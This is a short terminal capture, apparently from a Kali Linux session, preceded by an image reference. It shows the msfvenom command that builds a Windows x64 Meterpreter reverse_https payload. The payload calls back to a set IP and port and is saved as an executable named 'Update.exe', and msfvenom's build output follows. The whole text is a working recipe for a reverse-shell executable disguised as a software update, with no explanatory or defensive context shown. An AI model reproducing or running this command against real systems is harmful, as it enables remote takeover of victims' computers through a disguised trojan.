 ┌──(zzl㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=192.168.2.107 LPORT=4444 -f exe
-o Update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 835 bytes
Final size of exe file: 7168 bytes
Saved as: Update.exe